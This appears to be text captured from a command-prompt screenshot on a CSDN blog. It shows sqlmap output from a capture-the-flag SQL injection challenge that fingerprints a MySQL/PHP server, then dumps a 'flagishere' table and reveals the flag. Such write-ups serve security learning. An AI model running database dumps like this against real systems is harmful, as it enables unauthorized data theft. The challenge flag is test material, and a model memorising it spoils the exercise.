 命令提示符
[21:22:06] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL 5
[21:22:06] [INFO] fetching entries of column(s) 'flag' for table 'flagishere' in database 'security'
[21:22:06] [WARNING] the SQL query provided does not return any output
[21:22:06] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch
'--hex'
[21:22:06] [INFO] fetching number of column(s) 'flag' entries for table 'flagishere' in database 'security'
[21:22:06] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[21:22:06] [INFO] retrieved: 1
[21:22:07] [INFO] retrieved: flag{4ur0Ra_SimPlE_sQLi_23333}
Database: security
Table: flagishere
[1 entry]
+--------------------------------+
| flag                           |
+--------------------------------+
| flag{4ur0Ra_SimPlE_sQLi_23333} |
+--------------------------------+
[21:22:32] [INFO] table 'security.flagishere' dumped to CSV file 'C:\Users\YXJ_omputer\.sqlmap\output\bxs.cumt.edu.cn\du
mp\security\flagishere.csv'
[21:22:32] [INFO] fetched data logged to text files under 'C:\Users\YXJ_omputer\.sqlmap\output\bxs.cumt.edu.cn'
[*] ending @ 21:22:32 /2019-03-02/
E:\CTFTools\sqlmap>
https://blog.csdn.net/qq_42181428